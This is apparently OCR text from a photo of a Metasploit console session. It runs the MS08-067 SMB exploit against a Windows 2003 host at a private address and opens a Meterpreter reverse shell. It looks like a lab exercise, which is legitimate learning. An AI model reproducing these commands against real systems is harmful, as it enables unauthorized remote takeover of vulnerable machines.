 Windows 2003 SP2 Russian (NX)
Windows 2003 SP2 Swedish (NX)
81 Windows 2003 SP2 Turkish (NX)
msf6 exploit(windows/smb/ms08_067_netapi) > set ta
rget 34
target => 34
msf6 exploit(windows/smb/ms08_067_netapi) > set rho
sts 192.168.1.9
rhosts => 192.168.1.9
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.1.5:4444
[*] 192.168.1.9:445 - Attempting to trigger the vul
nerability...
[*] Sending stage (175686 bytes) to 192.168.1.9
[*] Meterpreter session 1 opened (192.168.1.5:4444
-> 192.168.1.9:1051) at 2024-02-17 06:29:55 +0000
meterpreter >
ESC / — HOME ↑ END PGUP
CTRL ALT ← ↓ →
Shot on OnePlus
By FeiCat 2024.02.17 14:30